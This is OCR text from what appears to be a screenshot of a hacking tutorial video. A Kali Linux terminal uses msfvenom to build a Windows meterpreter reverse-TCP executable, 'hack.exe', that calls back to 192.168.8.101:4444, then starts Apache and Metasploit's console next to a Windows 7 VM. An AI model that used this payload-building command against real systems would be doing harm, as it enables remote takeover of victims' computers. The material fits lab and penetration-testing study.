 root@kali: ~
windows 7 [Running] - O...
09:53 AM
46%
344 GB Vol...
fdm5_x64_...
333 GB Volu...
Web Browser
104 GB Volu...
msf run
Trash
parrot-syste
File System
boot
Home
VirtualBox
windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.8.101 lpo
rt=4444 -f exe -o hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: hack.exe
root@kali:~# service apache2 start
root@kali:~# ls
abcde.apk Downloads hammer Pictures Videos
Desktop gg.exe Music Public 'VirtualBox VMs'
Documents gg.sh ngrok Templates
root@kali:~# service postgresql start
root@kali:~# sudo msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
[*] Starting the MetasploIt Framework console.../
8:01 PM
12/28/2019
Right Ctrl